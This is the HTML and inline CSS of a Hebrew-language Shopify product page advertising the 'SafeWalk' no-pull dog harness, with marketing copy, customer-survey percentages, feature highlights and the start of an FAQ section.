<div class="section-divider section-divider-template--23862176842045__section_divider_Ub7b9M color-background-2 bg-color-template--23862176842045__section_divider_Ub7b9M always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23862176842045__section_divider_Ub7b9M">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23862176842045__section_divider_Ub7b9M-bottom-padding color-background-2 bg-color-template--23862176842045__section_divider_Ub7b9M always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--23862176842045__image_with_text_d7KWr9" class="shopify-section section"><style data-shopify>.section-template--23862176842045__image_with_text_d7KWr9-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__image_with_text_d7KWr9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--23862176842045__image_with_text_d7KWr9 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--23862176842045__image_with_text_d7KWr9 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--23862176842045__image_with_text_d7KWr9.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--23862176842045__image_with_text_d7KWr9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--23862176842045__image_with_text_d7KWr9" class="section-color-scheme-template--23862176842045__image_with_text_d7KWr9 color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--23862176842045__image_with_text_d7KWr9-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle image-with-text__media--mobile-full grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--23862176842045__image_with_text_d7KWr9 color-background-2 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//fourpawtreats.com/cdn/shop/files/25345d6bf3fa4122c492cdfa5a343db7.png?v=1702038552&amp;width=1500" alt="" srcset="//fourpawtreats.com/cdn/shop/files/25345d6bf3fa4122c492cdfa5a343db7.png?v=1702038552&amp;width=165 165w, //fourpawtreats.com/cdn/shop/files/25345d6bf3fa4122c492cdfa5a343db7.png?v=1702038552&amp;width=360 360w, //fourpawtreats.com/cdn/shop/files/25345d6bf3fa4122c492cdfa5a343db7.png?v=1702038552&amp;width=535 535w, //fourpawtreats.com/cdn/shop/files/25345d6bf3fa4122c492cdfa5a343db7.png?v=1702038552&amp;width=750 750w, //fourpawtreats.com/cdn/shop/files/25345d6bf3fa4122c492cdfa5a343db7.png?v=1702038552&amp;width=1070 1070w, //fourpawtreats.com/cdn/shop/files/25345d6bf3fa4122c492cdfa5a343db7.png?v=1702038552&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 1)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--23862176842045__image_with_text_d7KWr9"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-2 color-scheme-template--23862176842045__image_with_text_d7KWr9 content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  מה אומרים על רתמת "SafeWalk" שלנו בפייסבוק:
                </h2>
              <div class="image-with-text__text rte body" >
                  <p><strong>מעל 5,000 כלבים מרוצים!</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23862176842045__rich_text_gfp3HK" class="shopify-section section"><style data-shopify>.section-template--23862176842045__rich_text_gfp3HK-padding {
    padding-top: 21px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__rich_text_gfp3HK-padding {
      padding-top: 28px;
      padding-bottom: 8px;
    }
  }
  
    .section-template--23862176842045__rich_text_gfp3HK-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23862176842045__rich_text_gfp3HK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-2 color-scheme-template--23862176842045__rich_text_gfp3HK gradient rich-text--full-width content-container--full-width section-template--23862176842045__rich_text_gfp3HK-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#5aa9e6' >
                בלי כאבי צוואר, ב3 שניות
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--23862176842045__image_with_text_xbayRj" class="shopify-section section"><style data-shopify>.section-template--23862176842045__image_with_text_xbayRj-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__image_with_text_xbayRj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--23862176842045__image_with_text_xbayRj .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--23862176842045__image_with_text_xbayRj .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--23862176842045__image_with_text_xbayRj.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--23862176842045__image_with_text_xbayRj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--23862176842045__image_with_text_xbayRj" class="section-color-scheme-template--23862176842045__image_with_text_xbayRj color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--23862176842045__image_with_text_xbayRj-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--23862176842045__image_with_text_xbayRj color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//fourpawtreats.com/cdn/shop/files/gifharness.gif?v=1694509206&amp;width=1500" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/gifharness.gif?v=1694509206&amp;width=165 165w, //fourpawtreats.com/cdn/shop/files/gifharness.gif?v=1694509206&amp;width=360 360w, //fourpawtreats.com/cdn/shop/files/gifharness.gif?v=1694509206&amp;width=535 535w, //fourpawtreats.com/cdn/shop/files/gifharness.gif?v=1694509206&amp;width=750 750w, //fourpawtreats.com/cdn/shop/files/gifharness.gif?v=1694509206&amp;width=1070 1070w, //fourpawtreats.com/cdn/shop/files/gifharness.gif?v=1694509206&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--23862176842045__image_with_text_xbayRj"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--23862176842045__image_with_text_xbayRj content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#5aa9e6' >
                  לא לדאוג יותר מחנק 🐾
                </h2>
              <div class="image-with-text__text rte body" >
                  <p><strong>די להשתמש בקולרים</strong> לא נוחים וללא שליטה <strong>שפוצעים את הכלב שלכם. </strong>תעברו לרתמה ללא משיכות, שתקל ו<strong>תשפר את תנועת ההליכה</strong> של הכלב ותהפוך את <strong>חווית הטיול לנוחה ורגועה יותר.</strong></p>
                </div><a
                    
                      href="#shopify-section-template--23862176842045__main"
                    
                    class="button button--primary"
                    
                  >
                    התאימו עכשיו
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23862176842045__section_divider_Yxnj4B" class="shopify-section"><style data-shopify>
  .section-divider-template--23862176842045__section_divider_Yxnj4B {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--23862176842045__section_divider_Yxnj4B-top-padding {
    height: 0px;
  }
  .section-template--23862176842045__section_divider_Yxnj4B-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23862176842045__section_divider_Yxnj4B-top-padding {
      height: 0px;
    }
    .section-template--23862176842045__section_divider_Yxnj4B-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23862176842045__section_divider_Yxnj4B.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23862176842045__section_divider_Yxnj4B.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23862176842045__section_divider_Yxnj4B-top-padding color-background-2 shape-color-template--23862176842045__section_divider_Yxnj4B always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23862176842045__section_divider_Yxnj4B color-background-1 bg-color-template--23862176842045__section_divider_Yxnj4B always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--23862176842045__section_divider_Yxnj4B">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 195"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,140l34.3-5.3C68.6,129,137,119,206,92c68.3-27,137-69,205-64,69,5,138,59,206,58.7C685.7,87,754,33,823,28c68.4-5,137,37,206,37.3C1097.1,65,1166,23,1234,12c68.9-11,137,11,172,21.3L1440,44V204H0Z" transform="translate(0 -9)"/>
        </svg>
      
  </div>
</div>
<div class="section-template--23862176842045__section_divider_Yxnj4B-bottom-padding color-background-1 bg-color-template--23862176842045__section_divider_Yxnj4B always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--23862176842045__results_iQ9jKT" class="shopify-section"><style data-shopify>.section-template--23862176842045__results_iQ9jKT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__results_iQ9jKT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23862176842045__results_iQ9jKT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--23862176842045__results_iQ9jKT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--23862176842045__results_iQ9jKT-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            מתוך מחקר הלקוחות שלנו
          </h2></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-1"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 95%">
                  <p>95%</p>
                </div>
                <div class="results__text">
                  <p>מסכימים שהכלב מטייל <strong>הרבה יותר רגוע עם הרתמה</strong></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p>מסכימים שלכלב <strong>יותר נוח מאשר עם קולר</strong></p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p><strong>מסכימים שחסכו כסף</strong> על וטרינרים ומאלפים</p>
                </div>
              </div></div><div class="results__caption">
              <p><strong>מעל 1000 לקוחות נשאלו</strong></p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23862176842045__image_banner_z4qJUe" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--23862176842045__image_banner_z4qJUe::before,
      #Banner-template--23862176842045__image_banner_z4qJUe .banner__media::before,
      #Banner-template--23862176842045__image_banner_z4qJUe:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 95.83333333333334%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--23862176842045__image_banner_z4qJUe::before,
      #Banner-template--23862176842045__image_banner_z4qJUe .banner__media::before {
        padding-bottom: 95.83333333333334%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--23862176842045__image_banner_z4qJUe::after {
    opacity: 0.0;
  }</style>

  <div
    id="Banner-template--23862176842045__image_banner_z4qJUe"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//fourpawtreats.com/cdn/shop/files/066017b8e18cd778ef37deab4beda77c.png?v=1702034663&amp;width=3840" alt="" srcset="//fourpawtreats.com/cdn/shop/files/066017b8e18cd778ef37deab4beda77c.png?v=1702034663&amp;width=375 375w, //fourpawtreats.com/cdn/shop/files/066017b8e18cd778ef37deab4beda77c.png?v=1702034663&amp;width=550 550w, //fourpawtreats.com/cdn/shop/files/066017b8e18cd778ef37deab4beda77c.png?v=1702034663&amp;width=750 750w, //fourpawtreats.com/cdn/shop/files/066017b8e18cd778ef37deab4beda77c.png?v=1702034663&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/066017b8e18cd778ef37deab4beda77c.png?v=1702034663&amp;width=1500 1500w, //fourpawtreats.com/cdn/shop/files/066017b8e18cd778ef37deab4beda77c.png?v=1702034663&amp;width=1780 1780w, //fourpawtreats.com/cdn/shop/files/066017b8e18cd778ef37deab4beda77c.png?v=1702034663&amp;width=2000 2000w, //fourpawtreats.com/cdn/shop/files/066017b8e18cd778ef37deab4beda77c.png?v=1702034663&amp;width=3000 3000w, //fourpawtreats.com/cdn/shop/files/066017b8e18cd778ef37deab4beda77c.png?v=1702034663&amp;width=3840 3840w" width="1200" height="1150.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--bottom-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-2 gradient"><h2 class="banner__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                <span>למה מעל 5,000 בעלי כלבים בחרו בנו?</span>
              </h2>
            <div class="banner__text subtitle" >
                <span>פשוט, אנחנו באמת אוהבים כלבים, ונותנים את המוצר והשירות הכי טוב בתחום. נסו אותנו - לא אהבתם, לא שילמתם.</span>
              </div><div
                class="banner__buttons"
                
              ><a
                    
                      href="#shopify-section-template--23862176842045__main"
                    
                    class="button button--secondary"
                  >התאימו עכשיו</a></div>
            </div>
    </div>
  </div>



<style> #shopify-section-template--23862176842045__image_banner_z4qJUe img {padding: ;} </style></section><div id="shopify-section-template--23862176842045__section_divider_MiBaXV" class="shopify-section"><style data-shopify>
  .section-divider-template--23862176842045__section_divider_MiBaXV {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--23862176842045__section_divider_MiBaXV-top-padding {
    height: 0px;
  }
  .section-template--23862176842045__section_divider_MiBaXV-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23862176842045__section_divider_MiBaXV-top-padding {
      height: 0px;
    }
    .section-template--23862176842045__section_divider_MiBaXV-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23862176842045__section_divider_MiBaXV.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23862176842045__section_divider_MiBaXV.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23862176842045__section_divider_MiBaXV-top-padding color-background-2 shape-color-template--23862176842045__section_divider_MiBaXV always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23862176842045__section_divider_MiBaXV color-background-1 bg-color-template--23862176842045__section_divider_MiBaXV always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--23862176842045__section_divider_MiBaXV">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 74.65"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 130px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,20.29,12,23.6A474.72,474.72,0,0,0,72,37c24,3.31,48,3.31,72-6.69S192,.29,216,7c24,6.43,48,40.18,72,50,24,10.18,48-3.57,60-10l12-6.69v40H0Z" transform="translate(0 -5.64)"/>
        </svg>
      
  </div>
</div>
<div class="section-template--23862176842045__section_divider_MiBaXV-bottom-padding color-background-1 bg-color-template--23862176842045__section_divider_MiBaXV always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--23862176842045__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--23862176842045__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--23862176842045__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--23862176842045__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--23862176842045__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--23862176842045__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--23862176842045__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h2 center mobile-center title-with-highlight" style='--hightlight-color:#5aa9e6'>
                      שמירה על בריאות הכלב - <strong>הבטחת שביעות רצון מלאה</strong>
                    </h2>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            בד נושם ונוח לכלב
                          </span>
                        </h3><div class="rte">
                            <p>בלי כאבים, בלי שפשופים ובלי בעיות צוואר. <strong>הגיע הזמן להיפרד מהקולר.</strong></p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            מתלבש ב3 שניות
                          </span>
                        </h3><div class="rte">
                            <p>מחליקים את הרתמה מעל לראש, ומקליקים מסביב לבטן. <strong>3 שניות ואתם מוכנים.</strong></p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:2.4rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.4rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//fourpawtreats.com/cdn/shop/files/giphy.gif?v=1693123986&amp;width=1500" alt="" srcset="//fourpawtreats.com/cdn/shop/files/giphy.gif?v=1693123986&amp;width=165 165w, //fourpawtreats.com/cdn/shop/files/giphy.gif?v=1693123986&amp;width=360 360w, //fourpawtreats.com/cdn/shop/files/giphy.gif?v=1693123986&amp;width=535 535w, //fourpawtreats.com/cdn/shop/files/giphy.gif?v=1693123986&amp;width=750 750w, //fourpawtreats.com/cdn/shop/files/giphy.gif?v=1693123986&amp;width=1070 1070w, //fourpawtreats.com/cdn/shop/files/giphy.gif?v=1693123986&amp;width=1250 1250w, //fourpawtreats.com/cdn/shop/files/giphy.gif?v=1693123986&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            מתאים לכל סוגי וגדלי הכלבים
                          </span>
                        </h3><div class="rte">
                            <p><strong>7 מידות - לכל סוגי הכלבים! </strong>הרתמה ניתנת להתאמה מושלמת - גם בבטן וגם בחזה.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            עיצוב מונע משיכות
                          </span>
                        </h3><div class="rte">
                            <p><strong>עיצוב רתמה על פי כלבי עוקץ.</strong> נסו אותנו, תרגישו את ההבדל.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23862176842045__section_divider_7tyQN6" class="shopify-section"><style data-shopify>
  .section-divider-template--23862176842045__section_divider_7tyQN6 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23862176842045__section_divider_7tyQN6-top-padding {
    height: 0px;
  }
  .section-template--23862176842045__section_divider_7tyQN6-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23862176842045__section_divider_7tyQN6-top-padding {
      height: 0px;
    }
    .section-template--23862176842045__section_divider_7tyQN6-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23862176842045__section_divider_7tyQN6.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23862176842045__section_divider_7tyQN6.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23862176842045__section_divider_7tyQN6-top-padding color-background-1 bg-color-template--23862176842045__section_divider_7tyQN6 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23862176842045__section_divider_7tyQN6 color-background-1 bg-color-template--23862176842045__section_divider_7tyQN6 always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--23862176842045__section_divider_7tyQN6">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 1440 226.97"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 120px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,81,21.8,70.3C43.6,60,87,38,131,27.7,174.5,17,218,17,262,49c43.5,32,87,96,131,106.7C436.4,166,480,124,524,97c43.3-27,87-37,131-26.7,43.2,10.7,87,42.7,130,64C829.1,156,873,166,916,161c44-5,88-27,131-58.7C1090.9,70,1135,28,1178,17c43.8-11,87,11,131,26.7,43.7,16.3,87,26.3,109,32l22,5.3V241H0Z" transform="translate(0 -14.03)"/>
        </svg>
      
  </div>
</div>
<div class="section-template--23862176842045__section_divider_7tyQN6-bottom-padding color-background-2 shape-color-template--23862176842045__section_divider_7tyQN6 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23862176842045__collapsible_content_BPYBwX" class="shopify-section section"><style data-shopify>.section-template--23862176842045__collapsible_content_BPYBwX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__collapsible_content_BPYBwX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--23862176842045__collapsible_content_BPYBwX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--23862176842045__collapsible_content_BPYBwX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23862176842045__collapsible_content_BPYBwX color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--23862176842045__collapsible_content_BPYBwX-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h2 title-with-highlight" style='--hightlight-color:#6d388b'>
              השאלות שלכם:
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23862176842045__collapsible_content_BPYBwX color-background-1 gradient accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  pets
</span>
                      
                      <h2 class="h4 accordion__title">
                        האם זה מתאים לכלב שלי?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
